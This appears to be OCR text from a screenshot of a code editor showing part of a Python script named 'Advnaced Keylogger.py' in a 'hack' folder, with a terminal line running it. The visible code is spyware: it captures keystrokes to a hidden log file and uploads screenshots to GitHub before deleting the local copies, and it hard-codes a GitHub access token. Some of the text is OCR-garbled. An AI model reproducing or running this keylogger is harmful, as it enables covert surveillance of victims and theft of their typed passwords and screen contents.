 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > screenshot
17 from pynput.keyboard import Key, Listener # Monitor input devices
18 from PIL import ImageGrab # Copy the contents of the screen or the clipboard to a PIL image memory
19 from scipy.io.wavfile import write as write_rec # Write a NumPy array as a WAV file
20 from cryptography.fernet import Fernet # Message encrypted using it cannot be manipulated or read without the key
21
22 file_path = 'C:\\Users\\Public\\Logs\\'
23 token = "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"
24 ################ Functions: Keystorke Capture, Screenshot Capture, Mic Recroding, Webcam Snapshot, Sending ################
25
26 # Keystroke Capture Funtion
27 def logg_keys(file_path):
28 logging.basicConfig(filename=(file_path + 'key_logs.txt'), level=logging.DEBUG, format='%(asctime)s: %(message)s')
29
30 on_press = lambda Key: logging.info(str(Key))
31 listener = Listener(on_press=on_press)
32 listener.start()
33 time.sleep(290)
34 listener.stop()
35 listener.join()
36
37 # Loop that records the microphone for 60 second intervals
38 def screenshot_worker(folder):
39 write_github_folder(str(folder),"Screen")
40 shutil.rmtree(folder)
41
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
PS C:\Users\marti\Desktop\Document\Perso\Code\Code_Python\hack> & C:/Users/marti/AppData/Local/Programs/Python/Python313/python.exe "c:/Users/marti/Desktop/Document/Perso/Code/Code_Python/hack/Advnaced
Keylogger.py"
0 0
Ln 45, Col 53 Spaces: 4 UTF-8 LF {} Python 3.13.7